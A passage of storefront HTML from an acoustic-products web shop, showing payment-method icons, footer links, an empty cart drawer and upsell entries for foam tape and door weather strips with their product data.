4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span>€99</span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.de/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'>€12,95</span> <span class='compare-price hidden'>€12,95</span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1295,"weight":100,"compare_at_price":null,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'>€8,95</span> <span class='compare-price hidden'>€8,95</span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":895,"weight":500,"compare_at_price":null,"inventory_quantity":-330,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":895,"weight":500,"compare_at_price":null,"inventory_quantity":-150,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":895,"weight":500,"compare_at_price":null,"inventory_quantity":-351,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" 